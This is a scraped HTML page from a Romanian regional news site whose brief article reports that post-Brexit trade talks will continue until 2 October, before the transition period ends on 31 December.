<p>Negocierile vor continua până pe 2 octombrie, înaintea unui summit în care liderii europeni speră să încheie un acord cu Regatul Unit. Premierul Boris Johnson a contestat prelungirea perioadei de tranziție care se încheie la 31 decembrie, până atunci se vor respecta regulile impuse de UE.</p>
<p>[ajax_load_more loading_style=&#8221;blue&#8221; post_type=&#8221;post&#8221; button_label=&#8221;Alte stiri&#8221;]</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_148_292 td_block_template_1 ">

<style>
/* custom css */
.tdi_148_292.td-a-rec{
					text-align: center;
				}.tdi_148_292 .td-element-style{
					z-index: -1;
				}.tdi_148_292.td-a-rec-img{
				    text-align: left;
				}.tdi_148_292.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_148_292.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://gazetaolteniei.ro/tag/acord/">acord</a></li><li><a href="https://gazetaolteniei.ro/tag/brexit/">brexit</a></li><li><a href="https://gazetaolteniei.ro/tag/regatul-unit/">Regatul Unit</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fdiaspora%2F14%2F08%2F2020%2Fincheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%8Encheierea+unui+acord+post-Brexit%2C+c%C3%A2nd+se+va+%C3%AEncheia%3F+Anun%C8%9Bul+f%C4%83cut+de+guvernul+englez&url=https%3A%2F%2Fgazetaolteniei.ro%2Fdiaspora%2F14%2F08%2F2020%2Fincheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/08/Încheierea-unui-acord-post-Brexit-când-se-va-încheia.-Anunțul-făcut-de-guvernul-englez-4.jpg&description=%C3%8Encheierea+unui+acord+post-Brexit%2C+c%C3%A2nd+se+va+%C3%AEncheia%3F+Anun%C8%9Bul+f%C4%83cut+de+guvernul+englez">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%8Encheierea+unui+acord+post-Brexit%2C+c%C3%A2nd+se+va+%C3%AEncheia%3F+Anun%C8%9Bul+f%C4%83cut+de+guvernul+englez %0A%0A https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://gazetaolteniei.ro/evenimente/13/08/2020/cei-doi-frati-ai-lui-emi-pian-au-fost-arestati-vezi-ce-au-facut-acestia/">Cei doi frați ai lui Emi Pian au fost arestați. VEZI ce au făcut aceștia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://gazetaolteniei.ro/sanatate/14/08/2020/ministrul-sanatatii-a-venit-cu-o-declaratie-n-ceea-ce-priveste-inceperea-noului-an-scolar/">Ministrul Sănătății a venit cu o declarație în ceea ce privește începerea noului an școlar</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://gazetaolteniei.ro/author/andreea-n/"><img alt='' src='https://secure.gravatar.com/avatar/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andreea N."></span><meta itemprop="datePublished" content="2020-08-14T07:27:46+00:00"><meta itemprop="dateModified" content="2020-08-14T07:28:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png"></span><meta itemprop="name" content="Gazeta Olteniei"></span><meta itemprop="headline " content="Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul englez"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/08/Încheierea-unui-acord-post-Brexit-când-se-va-încheia.-Anunțul-făcut-de-guvernul-englez-4.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_149_535 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_535" ><script>var block_tdi_149_535 = new tdBlock();
block_tdi_149_535.id = "tdi_149_535";
block_tdi_149_535.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_149_535","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3312,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_149_535","tdc_css_class_style":"tdi_149_535_rand_style"}';
block_tdi_149_535.td_column_number = "3";
block_tdi_149_535.block_type = "td_block_related_posts";
block_tdi_149_535.post_count = "3";
block_tdi_149_535.found_posts = "64";
block_tdi_149_535.header_color = "";
block_tdi_149_535.ajax_pagination_infinite_stop = "";
block_tdi_149_535.max_num_pages = "22";
tdBlocksArray.push(block_tdi_149_535);
</script><h4 class="td-related-title td-block-title"><a id="tdi_150_976" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_149_535" href="#">ARTICOLE SIMILARE</a><a id="tdi_151_500" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_149_535" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_149_535 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/externe/22/01/2021/ford-recheama-peste-3-milioane-de-autovehiculele-inapoi-in-fabrica/" rel="bookmark" class="td-image-wrap " title="Ford recheamă peste 3 milioane de autovehiculele înapoi în fabrică" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Ford-recheama-peste-3-milioane-de-autovehiculele-inapoi-in-fabrica-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Ford-recheama-peste-3-milioane-de-autovehiculele-inapoi-in-fabrica-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Ford-recheama-peste-3-milioane-de-autovehiculele-inapoi-in-fabrica-100x70.jpg 100w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Ford-recheama-peste-3-milioane-de-autovehiculele-inapoi-in-fabrica-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ford recheamă peste 3 milioane de autovehiculele înapoi în fabrică" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/externe/22/01/2021/ford-recheama-peste-3-milioane-de-autovehiculele-inapoi-in-fabrica/" rel="bookmark" title="Ford recheamă peste 3 milioane de autovehiculele înapoi în fabrică">Ford recheamă peste 3 milioane de autovehiculele înapoi în fabrică</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/coronavirus/22/01/2021/noi-masuri-impotriva-covid-19-la-intrarea-in-franta/" rel="bookmark" class="td-image-wrap " title="Noi măsuri împotriva Covid-19 la intrarea în Franța" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Noi-masuri-impotriva-Covid-19-la-intrarea-in-Franta-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Noi-masuri-impotriva-Covid-19-la-intrarea-in-Franta-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Noi-masuri-impotriva-Covid-19-la-intrarea-in-Franta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Noi măsuri împotriva Covid-19 la intrarea în Franța" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/coronavirus/22/01/2021/noi-masuri-impotriva-covid-19-la-intrarea-in-franta/" rel="bookmark" title="Noi măsuri împotriva Covid-19 la intrarea în Franța">Noi măsuri împotriva Covid-19 la intrarea în Franța</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/externe/21/01/2021/autobuze-londoneze-transformate-in-ambulante/" rel="bookmark" class="td-image-wrap " title="Autobuze londoneze transformate în ambulanțe" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Autobuze-londoneze-transformate-in-ambulante-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Autobuze-londoneze-transformate-in-ambulante-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Autobuze-londoneze-transformate-in-ambulante-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autobuze londoneze transformate în ambulanțe" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/externe/21/01/2021/autobuze-londoneze-transformate-in-ambulante/" rel="bookmark" title="Autobuze londoneze transformate în ambulanțe">Autobuze londoneze transformate în ambulanțe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_149_535" data-td_block_id="tdi_149_535"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_149_535" data-td_block_id="tdi_149_535"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://gazetaolteniei.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='3312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_152_f4c" class="tdc-zone"><div class="tdc_zone tdi_153_4f6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_153_4f6{
                    min-height: 0;
                }
</style><div id="tdi_154_4cd" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155_269  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_155_269,
                .tdi_155_269 .tdc-columns{
                    min-height: 0;
                }.tdi_155_269,
				.tdi_155_269 .tdc-columns{
				    display: block;
				}.tdi_155_269 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_155_269 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_155_269 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_155_269{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_155_269 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155_269{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155_269{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_155_269{
padding-top:30px !important;
}
}

</style>
<div class="tdi_154_4cd_rand_style td-element-style" ><style>
.tdi_154_4cd_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_157_55c  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157_55c{
                    vertical-align: baseline;
                }.tdi_157_55c > .wpb_wrapper,
				.tdi_157_55c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_157_55c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_157_55c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_55c{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_158_f95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158_f95" >
<style>

/* inline tdc_css att */

.tdi_158_f95{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_f95{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_158_f95 .tdb-logo-a,
                .tdi_158_f95 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_158_f95 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_158_f95 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_158_f95 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_158_f95 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_158_f95 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_f95 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_158_f95 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_f95 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_f95 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_f95 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_158_f95 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_f95 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_f95 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_160_c69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_160_c69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_160_c69,
				.tdi_160_c69 .tdc-inner-columns{
				    display: block;
				}.tdi_160_c69 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_160_c69 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_160_c69 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_160_c69 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_160_c69 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_160_c69{
margin-bottom:12px !important;
}

.tdi_160_c69 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_162_050  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162_050{
                    vertical-align: baseline;
                }.tdi_162_050 .vc_column-inner > .wpb_wrapper,
				.tdi_162_050 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_050 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_162_050{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_050{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_050{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_163_945 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163_945" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
